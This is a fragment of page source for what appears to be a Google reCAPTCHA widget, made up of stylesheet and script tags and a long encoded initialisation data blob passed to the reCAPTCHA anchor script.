  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="TEVFRrrawkt8zaNlc0TPKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="TEVFRrrawkt8zaNlc0TPKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TEVFRrrawkt8zaNlc0TPKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22ZMOLw7fCvBDCm8Ktw5vChR/Cthocw5nDo8KfacKKw6LCqsKEw6fCpUvDrTYbMcO7F3nCgFrDl3MJPsKZMD8+w49UGgZVO8OVwrrCkcKkccK5w7/Do1QlwpA8wqzCrBfDrcOKwo9GwpfDqyrDjQbDmGBiZMOuAn7CjgDDogvCr8O6w6s/[base64]/w5rDi8KLwowsBGrClxHCv8KlPD9hTsK9PQXCj3TCiXl4cS8pw77CmMKNwonCk1/DusO1woIgI8Khw63CnnzChMKfXsKXw58WF8Kdwq/[base64]/[base64]/DlTzDhMOSwqPDg8O5w7LDqCfDlw89w6vCkRbDhW89w6TCn8K+Z8KZw5bDrcO2w48bwotsw5/[base64]/w4gbfgtGw6EFWMOYw6QbwrDCg8Ksw7I7wqbDvMO5asOzEsKoS8KGw7nDl8OYwo0tdxw5dVIXN8Kgw57DtcKUwqDCuMO7w6VQwqkZCWwdfTvCqDl3w7wsA8OjwrrCvTXDj8KiZAHCgcKawpvCicKEGMOBw7vDo8Ojw4nCokDCg3Iowo/CsMO5w6IWw4kNw5nCisKUw7s8ecKIH8O0bMKWw7DDjSYsVUYsw4fChzMCwrTCiMOWw75yPMODw514w47Cp8Kqwp9Dw74oHTpxA8Klw4scwoBLTGvDo8KxPUYww5AuJ2PCucOiw6JtUcKPwo/DpGlowrEyw4LChmHDm01GwpvDpDM8JHYxPU5Fd8K2woQwwq8KW8OawoIOwrwbJBzCgsKNw7J/w7BCF8Odw4nDlhcOwrnDhGbDuQVqEXMZw4siYMKHJsKWw5UZw4EwMcKRw6vCvFrCmwXCn8OBw7bCi8OPSCjDpgDCkAZTwoMIw5xzKxE6woDDvcKcOUdASsORw5xZDlENwrZwGRHCm1ZnasOOwoEvw6tHH8OaXcKbazYuw7jCkzpnDRIzesOfw48xWsK9w7LCnHwJwq/[base64]/w5lTwowffnQ6HBnCtmjDv8Kdw4MGXHdBw6bCuBXDrwEdcDE+LsO5wo8QUCJON8Kdw6HDrMO6CMKDwqBRQ0NYFMKuw70jF8Oiw77DrMO5W8OfPhgjwrHDtmjClcK4JiLDscOcDWtyw7zDuSXCvhrDsVZKwpZPw4RZw6khwonDuR/[base64]/w79+w5TDtcKnAMOFOGnCpcObwrlyw5/DscOWw6TDkHkyw6LDksOTw6wnwoTCiXhSwqJIB8O1wpzDhcKzKTzDkMOKwrVKbsOdWcORwrvDq2TDoCYYwrLDvFNSw4hUOcKswoocOMKQZsOpEmFWw6hQUMO1asKhHcKbXcKyXMK1SCZhwqt8wrbCrcOIwo/Cg8OqOMOoZMKKdcKwwqLDqQ0WE8ODAcKuPsKAwrc1w5TDhmjCgwB8wpNeflnDu3RoWkrCncKMw5IXwqwhKMOdR8KCw6HChMKJIGjCicOTX8OVZgUxJsOwRRtSF8OSw6gnw6bDqD/[base64]/DkMOlw7LDmwYsF13DhXLCk8K7w4nDnj/ChQXCosK6RQDDlmTDuHTDtxTDnR/DnsKtwpgjQsKZUljCtnBXAwvCv8KCw6kiwooqJ8OQwrViw5jCk8KBw4IJwpjDsMKCw6LClGLDgBkCwqPDk2nCmRsHR3hKayEdwp4/H8OmwoVfw5pFwqbDqiHDp3lmKAlGworDkcOsIgF6wqHDu8Kyw6fCtsOEIW3CusKcVUbChB/DtGPDnsOcw5jCmyspwpA+WRJPAcKCIXDCk10sQC7DqMKIwpbDncO4cWXDmsOVw6l2AsKXw5bCpsOBw7vCtMOqR8OCwqpFwrAUwrjClMKYw6DDp8KVwqbDrsKAwo3ChHhhDQXCssOXRMKeO0hrwqxZwr/ChsKyw53DijHCvsKrwo3DhCBwAGU0AGzCkUzCncOYw6JEwqACC8K1wqnClMOGwoEEw5xHwoQww7N7wq5EDcOhCsKLUcOVd8K+w5ZuTcODUMOJwoDDti/CkcOnJVvCh8OVw7Ftwqthc0l/FwvDiHhRwqHCvsOMZ3scwpbDmgPDqCQfXMObRGlZSRc9bMKGVUpUPsO8CMO3XljDncOxTGbCksKTwqpLZ2nCosKkwrrDsXPDtn/DmChQw6XCgMKyKsKAf8KRemXDjMOvZMOvwoHCvBHCgGpZw6HCg8ONw5vCiDLDsQfDgsOFDsKdAxMcDcKWw6zChMK6w4Ysw5rDg8OiYcOBw5tGwrkwfA/[base64]/[base64]/Cv8Kyw5YtwrYmOsOdMyDChjZUwoTCr8OyworCrSnCnF5DKsK2eMKhBcOgasK8DkzCgSkuOS82U03DuC5ywpTCvcOBRcKBw5QAOsOFKcK8V8KTSXRBTyFZJC/DrU8ewp10w6vDrHBYU8K3w7vDlcOLGcK2w6ELKx8TOsOHw4nDhxzDlAnDl8Oge2sSwr0pwoM0bsOpXCHCuMOPw7DCgiPCtkpjw5DDm0bDkwHCuhhIwpTDgMOAwqQgw5kQacKEHH/Cs8KMPMOvwpDDtTk2wo/[base64]/DvSfChHp3e3XDpDfDm8K5DcKqRB8fw5MGfj3CrFFgwoYow5rDqcKtaXXCsk7DpcKGSMKRM8K2w5ouHcOwD8K0M2PDjzJGDcOGwrnCqwAuw5XDs8OsfsKbUMKiOywAwoxRwr5rw4EmfR4NXxPCtQTCscOCNAEjw4PCr8OWwqbCsAB0w61qw5TDrh3CjGEgw5/Dv8OaCMOhEsKTw7ZSM8KMwpURwp3CrMKNbAACYMO3KsKnw57Dj3Idw4ozwrfDrlLDglZYCsKow7gPwoYsGgbDjMOgUxrDqXlQOcKcEmXDr1nCk3vCiVBKEsK6BMKTw4/DucK8w7/DgMKvY8KGw6vCoUDDkGXDgR16wrJXw51gwpV9AsKEw4nDtcOAD8Kwwr3CngXDpsKTXcOiwr3CicO1w7zCpMKUw6dVwooJw6ZyRibCviPDnlwnesKnfsObacKNw43DuiI/w7ZtaknCh0EBwpQVUVTCnsObwrbDpsKDwqHDgyZrw5zCksOpLcOlw4pew4ILEsKyw759GMO3woDCt0LCm8OJw5rDgylpYsK7w5oTGjbChsOOCmzDqcKOPF9OLC/Di3TDr2gxwqdcVcKIUsOPw6HCssKtHG7DpcOEwojCmsK3w5d2w6dEbcKQw4jClcKcw4fChlnCuMKCB1x1QXXDpcOiwrgkOjoJwoLDtUR0G8KDw60JZcK1ZE/Dux/CuGPCmGE2ERfDpcOpw6MRA8OtAW3CosKyFWtPwpHDosOawqzDgmbDnUlRw4UgesKzIcOuTjgIwonCrgLDiMOddmHDrGtswqrDvcKowqMIIcK+SlnCjMKtHW/CtElxWMO5LsKCwo3DnsKGZ8KBKsO7KHZtwrHCjMKWw4DDrMOEIHvCvMKnw5wve8KZw4bCtcKOwoV5BQDCg8KXDAVlVg7CgMOww5DCjsOtYUYwb8OyFsORwpAdwq5HI2DDp8Owwp9XwoHDiGHDjlLCrsOSbsOhPC4/IsKDwrB/[base64]/DjsKDwozDoxXDucK8w5JsEhfDpyt/w592GsOUw504wrR8I2TDjMO+E8OZwqpdZ2gUw7LCl8KUHQbCvcKnw4/[base64]/woHDiSrCmB4bwrvCpQfCsMKSw7XCscO2IMObw4rDisKIThAWGsK1w5DDk1xww5PDhG/[base64]/DmE/DpX88w7A2M8KIw7nDisKcwqV4ZmbCn3VrNkLDi8OjIMKacBQdw5MCQcK5RsOFw4rDjcKrGA3Ck8KDwqvDhwJZwpPCmcOwE8OEC8OiHQPCqsOpM8OCcAsjw7oTwrXCtsONIsOOZsOEwoHCpSPCglAHw4jDuRvDsCg+wpXCpy0Vw7lJfWgcw6Qywr9qB13DtTvCvMK/w4rChGXCvsKGPcK2Ihd3T8KpL8ODw6XCtlLCgsKPHcKWGBTCpcKXwrvCssKfAhvCrcOkWMKZw6REwqvDt8OEwpDCkMOIVT/ChVnCicKzw6kqwoPCvMKNEjdPIFZGw7PCjXJbJQDCgVtlwrvDssKnw6s1IMO/[base64]/[base64]/[base64]/CicKlOhBuwotVaUpJw7hDw7/CrMOCw4XDvynDocK2w7JrbsOHCWPCvcOLfFtawr/[base64]/DqsOfaljCnmFTw6cuwrNCSVXDnHBSwpBRSAHCtnnChcOtwrRHwrtTXMOiV8KtCsKwSMObw7/Dp8O9w7XCk3gVw7cxN3tMQRVYKcKXQcKLAcKMW8OzWCkDwqQ4wr7CrMKZN8OzecOFwrN/BMKMwoUgw5zCrMOowpV4w4c/woPDrRUhRwfDlcO+T8K1wrfDkMKpPcKidMO2dnXDn8Kew53CtT1QwqbDksK1MsOkw5cBCMOyw7PDpCJfH34gwrd5b07Dn1lMw4XCksKowqAKw5jDncOwwoTDq8KUPE3Dl3HCol/CmsO4w5BgNcK4A8K9w7R/[base64]/DmcKCMHXCkj4DdsODHsOpw7LDugoBw4Flw5/CqzB6EsOYwq/CnsOzwr/[base64]/DusKWwrLCo8O+OcOlwrvDhhPCrsKxw6A6esKJeGB8wr7DjMO7w73CqV/[base64]/wrDCtsOZwqzCslNYFsKCTkHCkgYaw7jCi8Knc3kgPMKHwqIdw6EkFSPDrsK2TsKLZWvCjWHDpMKww7dINXcIFHluw594wohuwp/Dn8Kjw63CkF/Cn15ODsKiw6EiDCbCmcK1wpFMKHZ2w6EhWsKbXDDCsjwew5fDnQ3Cn0U2Zk0BBSLDhiIBwrHDisOODxBCOMKyw7RWfMOlwrfDsUtmD1UmCcOUf8KrwpLDmsOKwosMw63CnAbDvsKNwqUIw7tLw4YFblXDrlsEw4fClV/DrcKUd8Krwp4lwrPCi8KZNsO2XcO9woliSRbCjxhAecOpD8OYQ8O6w60tdzHCjcO4EMK7w6PDtMKGwpEtfVJFw4/CosOcOsKrwpVyfmbDgl/ChcKEXcKtI2UAwrzCu8KJw6I7ZsOywp9GacKxw41VPsKlw4ZJCcOBZTURwpJFw4XDg8KfwoLCmcOrVMOYwoPCpmdVw6LCgkLCuMKLSMKHIcObwqEEBsKkWsOQw7I3f8OXw7DDqsK/eEchwqt1DMOMw5BYw5N/wpLDoB7CnmvCgsK9wqbCiMKrwqTCnz7CusKow7bCvcOHccO6RUJaP1BLJFnDh1YGwrjChHDCiMKUchcwK8K9bgXCpgLCj0vCscKEPcKJbQPDmsKwfGHCtsOcJsOaUn3CsVTDigTDqx9IfMK6wqdQw6fCnsKRw6fCsk/Ct2ZzCEZ9N2B8f8K2HThdw5bDtsKIESVGAsOMF31OwrfDhsKfwrB7w4vCvWTDtmbDhsOUAEnCl3EvTzVbHVtsw70Kw73DsyHCncODw6zCvlUtw73DvUUuwq3CsHQHfTLCskLCosO/w6cnwp3Cu8OBw7TCvcKew6FoUnRNIcKWM3Uyw5XCvMOPNcOHPcKIGsKww43CvislEMOnc8Otw7Vhw67DmSzDixzDtMKGw6/[base64]/wrbDoQbDgsOcJ0nDo8KvYMOFbMO7w7rDj8KUXATDqMK4woXDtsOCL8Ogwq/Dn8Kfw6QowqtgLy9DwpgbREBtRznDp1fDusOaJcKHcsOkw505PsOHLcONw4JMwqzDj8KLw43DiFHDi8O6V8O3R2oQOi/Dv8OxNsOyw4/[base64]/wq3Dnz4PdlExw7NGwqzDusKrwqYLNsOkw5PDmCN7w53DiXnDjWbCjsO+w79ywq4dW0JOwoRRBMK5wp4kT3vCjifDu3N4w5McwqshRRfDiSTCuMOOwpVAEcKHw6zCqsOHLHsfw609aFkXwos2AMKCw5ZAwqxcwqw3eMKOBsK+wp5aDQ1jWyrCtxo/cDXDrsKdUMKxYMKTVMOBJ08Fw7IxXQ3DuV/CrMOLwovDjsOmwpFHJQrCrcKjKFDCjCp8NQULIMKLNsKsUsKJw4TCsRTDkMOhw43Dn2tAD39+wrvDk8KoIsKsOcK2w5EgwprCocKQdMK3wpUgwojDpgw+QSJHw5rCtnAzCcKqw7oQwrnCn8O4bhkBAsKqCnbCpBvDssOzV8KxNB/Du8OKwr7DkgDDrsK+bAJ6w7R0HyjCm3pAwrt+JcK7wqVjDMOLbA/[base64]/Ci8KjEcKqLsOVLMK3w53CrsKCwr4ywoDDqFglwq7DhBnCjjVUw6ModcOIMSLCjsOTwqPDrMOzbsK+dcKSC2lrw6tqwo4OCsOrw73DqjbDuyp3GMKoDMKFw7PCuMKCwozCi8Oiwr3ClMOcVsOSJF0ycsOmcVnDlcOQwqoWYx46NFnDvMOsw7/DoTthw6Zjw7FReUXCjcKww5rCmsKpw7wccsKgw7XDinXDqMOwEWsKw4fDoHAARMOAw5ZLwqIndcK5OFpgZFs7w6FiwoPCpCcIw5TDi8KADn3DncO6w5XDpcOFwqTClMKdwrBBwpV3w4LDoG5/wqvDlnYew6DDtcK6wq1vw63ClQcFwprCuWHDnsKowo8WwowgesOtDwd9woPDmEzDsCjDqUfDuQ3DucK/[base64]/[base64]/[base64]/[base64]/SsOWw7nCuS4nAcK5woF2w7YPwpHDrsKhwrs+MMKhS8OmwrfDlCHCtDfDlGJ4XiUnOUPCmcKQQMOzBX1VP0/DlQ4iJQskw4kVV1bDrgwwLhXCqStuwqZxwooiAsOIfcKIw5PDoMO3ZMOuw4YVLwIzTMKQwr/DjsOMwqd+w4gjw5nDl8KpR8K6wqMCV8KEwr0Jw7HCgsO+w69EDsK4JcOgZcOAw6xEw6pEw7p3w4rCuQk7w6jDvMKDw5B8McKQcyfCocKzDDrDl1DCjsK/[base64]/DgcKIwoJrwqnDjMOCHA57Kzp4EMKJw43DqV0Cw7IsJ3TDr8KsfMOXJsKkAj1Vw4TDn0J6w6/[base64]/[base64]/CmcODDsKHLcKBwoPCmcOVH8KXIMO8w5XCgmnCr2vChVUYw7rCksOyARVGworDpANsw7w0w6Qxwr96ISwow7IRwp40SxkVb0HDtHvCmMOHVThNwocbQ03Clis8HsKHE8OtwrDChC7Cv8Kjwr/[base64]/[base64]/CqyfCiMKmwpNYwoTDsi3Dk8OLdcOkL8OtcVhscmAFw4QRRkrCqcKtfG03w4bDj2xHSsOdJ1bDlDjDu24xBsOOJwrDssOxwpnCkFUcwpXChShqJ8ODCAAmeH7CscK1wrVaZm/Dt8KywoPCi8KWw50FwpTDgMKBw4rDliPDncKbw7TDohHCg8K2w7TDssOdHHfCtcKzE8Ocwr8yW8KAGcOEHMOSBkgSwqo2XsOyHEzDpnPDn1HCoMOERj/CpHDCpcOewo3DrUnCrcOJwq82GXcnwqRdw5gBwoDCt8K0eMKbDMKxDx3CscKsZsO+bzxIwqzDnMK3w7jCvcKjw5TDrcKTw6tSwpjCg8ONWsONJMOQw5sUwo9pwo86PVLDtsOMcMOtw5QNwrxNwp85dHVCw5FcwrN7B8KOMnxdwqzCqsKrwq/Dj8KdMVnDuSnDgQnDpnfCuMKjOcOYLi/DlcObBMKbwqxBEyXDmEPDpgbDtz0ewq/[base64]/[base64]/[base64]/DiwsTw4PDt8Kew7oEUwvDo03CpMKEw7Vgw4zDs8KIw5PDhULCkcKXwovDhsOFw6ElUhDCslPDizgFVGzDoEUuw5svwpbCjzjDjBnCtcKowoXDvAcywqLDpcOvwrkUbMOIwp5mGk/DmH0AQMK2w7MMw6TClcO7wqrDr8OrJyjDpsKcwqDCrybDocKgOMOaw53ClcKdwr7CrzszAMKTRFp1w6Z9wpB4woM/w6tLw6bDn1gXLMO0woRKw7RkNXc9wpnDhS/Dg8Kiw6vDpz3Dl8Orw5XDusOVSmp8O0sVLUsGO8Oow67DlMKVw5BAK1YgQsKIwpIaTw7DqE95OhrDjCRWKmcvwpvDksO1JBtNw4VEw7B8wr7DmnvDrMO4FGXDtsOjw7hhwqgqwrU8w6rCmQ1fHsKaZMKBw6Vnw7A/[base64]/dU3Ds8Oza8OfWijCmnfDu8KUcz9sGzDDosOZXVbCqsOZwqPDvBfCvh7Dl8KewrVtCjwCDsONalFaw6ohw79oT8Kuw5Rqb1XDuMO2w5DDscKvWcOawohPWxTCtlHCgsO9FMOyw77CgMO6wr3CosO5wojCkWlnwrpZY0fCs0VLdkHDrjnCmMKKw6/DgUkXwpxew4BfwrMzVMKRYsKMPy/DpMOrw6VGVGN5O8OmdRtlWcONwp1ZRcKtPMOfU8OlRCnDtj0vasOOwrRiwr3DlsOpwpjDh8KvEn0UwogaDMOrwpDCqMOMcMK3XcOUw7BmwppTwofDtkrCg8KpEn1GeXjDuFbCiW4nN0d9W3HDuhTDpEvDnMOaQ1QacMKbw7TDvlHDiz/[base64]/[base64]/Do8OeVSrDriZxX3fDssOJFcKywoNQAGl7YMO3QcKPw7IcCcKXw5PDsGgLR13Clx5WwqMNwq/ClFDDsyxLw49gwoTCkm7Cn8KKYcK/wo3CtgJPwrfDtXBgVsKidHA/w71Lw4E1w55RwpJETcOyYsO7T8OPb8OCK8Ocw43DlHbCunDCqsOawp/Co8KkembCjj5ewojDhsO6wq7CjMOBPGdtwqh0wp/DjRMpL8Ovw4fCjhE7wrRww7o0G8OWwqHCsX44FBZJK8K7fsK7wpQlQcOfdk/ClMK6O8OQDsOBwoopVcOOTMKGw6huSTbCjSfDgR1Ew5dIWVDDh8KbRcKGw4AZXsKZEMKeCl7Ds8OhdMKSw7HCp8K8OF1kwoJKwqXDn0NIwq7DnxlIw5XCr8KUHDtEMj5CacO/FHnCqC9kGD4lHjTDvwDCmcOOGUUJw45oGMOkZ8KwAcOywqpFwq/[base64]/DnShcwpLCjgB0QsOKw64+G14EwrXDnMO4IcK0J1UoKmzDosKaw71Nw6fCk0LCo1jCoAXDmX5SwpjDoMOpw5EkJMOww4/[base64]/DqHrDqMKeRkDDuG1yVMKNf3/DhcOnDMOvQMOaw7FLHsOzw4DChMOpwp7DtiAbLQrCsDQXw7Rmw6cmR8K2wp/Cl8Kww6gYw6TCpCshw5vCnMOhwp7DtWgtwqhawoIXNcKfw4zCmQ7Ch17CicOvWsKaw57Dg8KuDMOzwoPCscO5w5sWw6ZLWGLDksKDHgpbwqLCt8OPwq3DhMKiw5ZXwoLDlcO+wpBUwrnClMOUw6TCn8K2NEo2DRPDlsK6B8K5UhXDhR0eN1/CqiVow7zCkDfDi8OmwqI5w7c5UxtAR8KVwo00AQcJwrHChG94w4nDg8OVKRlvw7xhwo7Dt8OWG8K/w6TDl2Akw7jDnsOiLm3Cp8Kew5PClC8qJFAsw75wN8KSTDrCtyfDqcKTIcKFBsO6w7zDiAjCgMOzasKOwrbDqcKYPcKbwqxjw63DlC5Rb8KNwrROPzDCumfDjMOdwqnDqsO+wrJHwp3CmlNOG8Ocw5h9wrd8w6ktw4vDuMKAJMKKwp7Di8KCVntofS/DlXVkE8KkwqoJUUsVbEfDrnnDu8KRw74kEsKew60xZ8Okw5vCkcKDcMKCwo1Hwp9bwrfCr0vCqivDrMO3IcKecsKowovCpn5dbCkAworCjMO+asOQwq9cDsO/eCnDgsK/w53Cq0DCu8Kmw5XChMOMF8O2dztIPcKyGjsvwpZSw57DnTZ4wqZzw4ANbSTDtcK/w55gJ8KMwpLDoz5SdMObw5fDg3zCkDYhw4kjwrcRF8OUbkQ2wo3DhcKTFnB+wrcewrrDgBBMwqnCmCkaNCXCpC0SSMOnw4PDvGdECcOEV2YqUMOFHR4Qw77ChcKjNBfDrsO0wrbDoiQmwonDmsOtw6YJw5DDgMOEHcO3NSZ8wrzChSDDmnM/wq3DlT9uwpfCucK4LFRcFMOuIjNnV2vDgsKHQsKYwr/DpsO3c3UfwrBgRMKsCcOQTMOtO8OiU8OnwrrDtMKaLiTCkBkGw7/Cq8K8TMKpw4Ruw6DDh8O5KB9HSMOpw5/CmcKAFiQTDcO8wp8hw6PDkV7Cr8K5wqZNUsOUU8O6OcO4wqvDp8O3AUwUw5Jvw6YrwrzDk1zCssKtTcOow5/DsXknwpE7w54wwo93w6HDrFzDsGTCnERQw6LChsOIwofDjknCqcOCw6PDq3/CnBjCsQ3DusOdU2TDqzDDncOWwr/CtcK7PsKrasK9JMOHHsK2w6zCrMOLwoHCrnx+NiYkEWZqa8KUHsOSw7TDqMO+wqFPwrXCrj0cE8KrZndjJMODUGhIw5Uzwq0nPcKwZsO5JMKgaMOJO8Kew4gFUmrDtMOyw59wZsK3wqM0w5PCqGzCu8OUw6nCssKow5HDpcOZw7sVwqcIWMOpwpdhXT/DnsOPBMKmwqMCwrjCiVfCqMKaw5LDtADCosKQKjUyw4nDujtTQntxZR8OXmJDw7TDr3ppQ8ONT8KxAQA8dcKCw6PDiVFRKG/[base64]/CjDvDoMKlw65+w5sGwrzDhMKLw7cuMiouScKBw5Iuw5nCiwknw7AmT8Kmw4YGwqQkCMOhf8Klw7bDhsKwf8KKwq0vw7zDmsKiIDdTMMKrNnbCksO1wp52w4FFwo47wrHDv8O/eMKIw5nCv8KHwrI8XUHDjsKZw6/CksKSFHBjw6/DqcKmHF7CvcK5wrbDiMOPw5bCgsOMw64Dw4PDlsKsZMOhYMOYOCzDlFPCuMO/QC7CgsOXwozDqMOLI0wcFn0Aw6xQwoxIw4hRwqlWBG3Cs2DDjTXDgGI3U8KPEiclw5EqwoLDsT3CqMOrwo5pT8K4Eg/DnBjCvcKXVE7Cm1zCtAQBTMOcR2cobXrDrcOxw70/wrw3dcOUw5PCm2nDncO5w6MOwqfCvlbCoRIzQDnCpHIaf8KNNMKyJcOnfsOMA8OARkbCosK7I8OYwo7Di8O4CMKBw6QoLGDCon3DrT/CjsOYw59KLnfCsBzCrnpYwr91w7kMw6lyYklhwqwbCMOWw5Vuwq1yAlfCnsODw7/[base64]/DqsKtTMOMw6TDlFrDqcOobsKqX8KSw4ldw6PDkjhew4TDj8Okw7vDjEPCkMOGacK0GV5EJWwGeRNow7J3ZMK9M8Opw5LDucOKw4/Dp2nDiMKIFC7ChnnCusOkwrBJCTUwwrh6w5Jswo7CpsOLw6rDoMKXYcOqMX48w5AuwqNxwqAswqzDpMOLeE/CvsOWbDrCqgjDsVnDvcO9wqLDo8OYb8KjFMKFw6cJacORKsK0w4gxXGnDoyDDvcOew4nDmHYhIMKPw6QlSGUxRiQJw5fCn0vDtH5qbXjDuV7DnMK1w7HDtsKVw4fDrmE2wp7DjnvCtcK4w6/DoHllw75FLMO1w6XCiFwhwoTDqsKYw7hgwpfDvUbDpVDDtXTCicOBwobDvSPDi8KLXMOLRjrDtsOrQ8KvM2JXZsK+JcOIw5HDjcK8e8KZwrXDqsKkW8KAw6x4w4zDisK6w6M7NWTCk8Klw7sBWcOiW1jDlsOjECDClw8nXcO3GmjDmRITIcOcG8O/[base64]/Q8K7QS3DhMOkZy3Ct8K4Fno+OsOMw57DvXrDsGslP8KybEfCk8KJeToOOMOUw4XDlMO0GmNFwobDvjfDn8KRwpvCrMO2w7wnwq7CsjoswqlYwqxNwp4OKxHDssK5w7w6w6IkM2xRwqweMMKUw6rDqT0FIcOFD8OMLcKGw7/CisOxG8K7ccKPw5DCvXvDkHvCkBfCicKQwrjCgsKqJUDDkFlnfcOBwojCh2NfcilDZG1WY8KnwpNxcEMgImI/w5Q8wohQwr0oO8Oxw6UXCcKVw5J+wrXCncOhNmRSJljCunp3wqLCsMOVO3wuw7lTDMOfwpfCqB/Dj2Ysw4UIT8OyAMKjfR/CpyPCicO+w43DjMOGIVsGB0MBw7UEw7gTw6vDo8KGfU7CvMKew4x3LmJew79BwpjCvcOxw6A6IMOqwp/[base64]/Dqw3ChsOaVsKLMwEnw4HDn0/Cp1Bdwr3CksOoDsONTsOnwpHDpcOvVnxHOmDCisOyFRfDlcKaMMKqWsK8dQ/CnkV1wobDlj3CpXbDvCcSwobDjMKDwqPDnU5NSMOtw7I9cDMCwoVOw6EXBsO0w58PwoMuDF97wpxlQcKew4TDvsOTw60KCsOMw6/DgMOwwo88DRnCg8K/V8KxfCrDjQ8VwrHCsR3CmBEYwrzCqcKbLsKtPSXDg8KHw5UeCsOlw6TDizM4wpJHYcOBcMK2w6bDk8Owa8KMwqpuV8OnGMO6S3dfwobDuRPCtjrDrDPCuH3CrhBofW8bcUNqw7vDpcORwrZlCsK/YMKNw6vDnmrDosKWwq0xLMKef1Rlwp0gw4dYLsOzIjVkw6wrDMKSR8OkVF3CgmMga8OuLVbDvTlfL8OHa8OzwrVpFMOkS8O/YMOew6AsUwggRzjCqlPCjTTCtU1kAV3DgcKCwrvDu8OVIjXDoDbCrsOfw6rCtzXDncOOwo5aeADCgXJpNWzCrsKLczp9w7/CrsKCSU5of8KoT3DDl8K1QWDCqsKGw7NkJ3RSEsO0EcK4PjJNEHbDnlbCnAUMw6fDq8KJwqFgbAbCo3RRF8OTw6bCri7CrV7CqcKFfMKGwrYCOMKLE2sRw4h8GcOJAwRgwr/DmUY0Vkpzw53DhXQNwqwnw6E1WkA8e8O8wqd/wpMxdsKPw5pEasK2LsKnEC7DscOGagVXwrrCmsONclwzd2jCqsOew5o8VgIjw6sDwqDDk8KidsO2w7o2w47DunjDgsKrwoDDjcOiQsObcMO3w4zDiMKJVcK1LsKCwrrDmTLDiHTCqkB/HTXCo8OxwrHDijjCmsOPwox6w4XCsVdEw7DCoBQzUMKcZ2DDmULDiy/[base64]/CtsKSMgJMw7/DnMKbw7Q/CcOhaCkBw7QkbXfCkMOtw49CfsOrdyBJw4jCom9RR25+WsO2wrrDrHhLw6Ize8KfC8OTwqjDqRvCoT/CnMOudMOqFDfCvcKWwo7CpE5SwrVTw7AHM8KQwplmbRTCvRQDWiARRcKFwrvCmzhrUVEOwqLCqcKoccKJwpzDm1PDvGrCj8OIwqEuRi9Zw4MqPsO8NsO6w7rCsEMoUcKKwpNVQcOGwq3DrDPDh3TCoVIAYsOAw6w1wpEGwr9/b3zCqsOFfkIFRMKyQ2YkwoAMB3rCk8OxwpQfbcOowrsawoTDocKYw6k0w6HCh2LCjMO/[base64]/CqjfDoBnDlcOawoUMc3LCncKPQTxbwrs/wpEQw7LClMKGUTd/wrbCusKrw4EfTF7DqsOPw57CvWRWw4/DqcKeJRpjWcOAEsOJw6XDtjLDsMO+wrTChcO5EsOfa8K1X8OKw6rCpWHDpXcLwq/CshloCRgtwrV9eDV7w7vCp2DDjMKPLsO5ZMOUI8OtwqjCjMKgfMOTwpfCp8OSVsOSw7HDmsObDjrDinXDjnnDiEtzdwwDwrPCtXDCscKNw5bDrMOywrZ7acKGw7FFTC5xwoRkw5xfwrrDm3k1wonCjzc5EcO/wqDCr8KZYXDDlMO/L8O0DcKjKTIpbGzCnMKAVsKZwqdOw4rCiysiwo8fw7fCg8K/ZW1GahoYwpPCrwLCtUHCgVbDnMO2NsKXw4vDggnDvsKffhLDuwZaw40/S8KIw6/Dn8OhI8OXwrzDosKXDGfCpk3CnhTDvlfDngcww7Ipa8OZfsKdw6QhQ8K3wp/[base64]/ZsKYZ8OeKsKRal5fRC3Dm1bDg8OORMK6ZMOCw6rCuAvCjMKJRBorDkbCo8K4fQgsFWkeZsOMw4fDjwrCuTrDnRZowoc9wrDDsQLCjAdEf8OuwqjDhmvDo8K8ERvCnwVIwozDhcKMwpdlw6YwS8K/wqzClMObNWIXRirCnmcxwrocwpZ1RMKVw4HDi8Oyw6FCw58jWyo1T0TCq8K9ekPDicOddcOBSCvCo8OMw4DDl8OLJsOUwpA+QUw/wrDDvsOcc3jCjcOdw4DCrMOcwpkeMcKjbEQPeEl0SMKdf8K9McOxHBrCmwjDgMOAw79AYQHDpcOAw7PDnzRbScOvwpJ8w4sSw5YxwrjDiHsmBxnDgFbDscOoYsO/w4NUw5vDoMKwwrTDusOKSl9wX1fDq38gwp/DjyknK8ORBsKtw6fDu8OQwqDDh8KzwpIbXMK2wp3Ck8KXAcK/w7MgUMKQw6TCt8OsdcKSNi3Cph7CjMOBwpVfZm0desK2w7bCosKdwq5xw4NTw6UEwrp9wokww41NQsKaV1ZvwrfCpsKfwoHCjsOFO0ECwpDClMKNw55JTiLCk8ONwqYlUcK+djcIJMKCAggxw4dbHcOTEGhwZcKbwr18EMKuSTHCjXdew4VHwp/DtcORw7nCh1PCmcKFOMO7wpfCj8KuXgHDhMKmwprCsTDCrXEjw7rClSQ/w4UVPS3CtsKxwqPDrnHDlWXCuMKYwq97w4EtwrUDwqMnwrfDvTYwU8OTQsK+wr/Cui1JwrlmwqkkBsOfwpjCqGjCl8KHEsOQfcKswr/[base64]/DiB7ChzwBw6Yaw71mwojDkSZaw4pWKMKSVxxAEA/DgMOkICnDu8O/wrJHwpt2w7/ChcODw6ATXcKFw74kXxPDn8KUw4Jswp4vX8OLwpcbB8K6wpzDhk3CkG7DscOawoxeSXwqw6VgesK6Z3cywpwXMMKbwojCukdmMMKCZsKJdsK+SsO7MS3Dm0XDu8KpPsKBCEMsw7hYIwXDicKxwrE8fMKdM8Olw7jDvwDCuT/DvAZeIsKbOcKCwq3Dn2fCvwphcSrDrDM6w71jw6ZgwqzCgEXDhc